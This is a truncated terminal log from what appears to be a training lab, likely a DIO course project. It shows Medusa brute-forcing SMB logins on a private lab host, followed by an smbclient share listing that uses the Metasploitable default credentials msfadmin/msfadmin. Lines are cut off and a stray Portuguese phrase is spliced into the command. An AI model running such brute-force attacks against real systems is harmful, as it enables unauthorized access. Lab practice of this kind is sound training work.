 2026-03-05 18:57:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
2026-03-05 18:57:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
2026-03-05 18:57:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatur
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-03-05 18:57:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
2026-03-05 18:57:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
2026-03-05 18:57:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
2026-03-05 18:57:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
2026-03-05 18:57:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 comple
GENERAL: Medusa has finished.
┌─[mrt@parrot]─[~/Desktop/lab-smb-brute-force]
└──╼ $smbclient -L //192.168.56.101 -U msfadmin%msfadmin ar na entrega da DIO! 🚀
Sharename Type Comment